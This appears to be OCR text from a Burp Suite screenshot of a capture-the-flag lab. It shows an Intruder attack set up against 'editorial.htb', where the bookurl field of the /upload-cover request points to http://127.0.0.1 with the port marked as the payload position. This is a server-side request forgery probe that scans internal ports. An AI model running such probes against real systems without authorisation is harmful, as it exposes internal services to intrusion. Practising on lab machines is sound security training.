 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 309
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8o9w45I1Pb2Btnml
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary8o9w45I1Pb2Btnml
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§80§
17 ------WebKitFormBoundary8o9w45I1Pb2Btnml
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary8o9w45I1Pb2Btnml--
23
Search
1 highlight
Clear
1 payload position
Length: 763
Event log (1) All issues
Memory: 240.3MB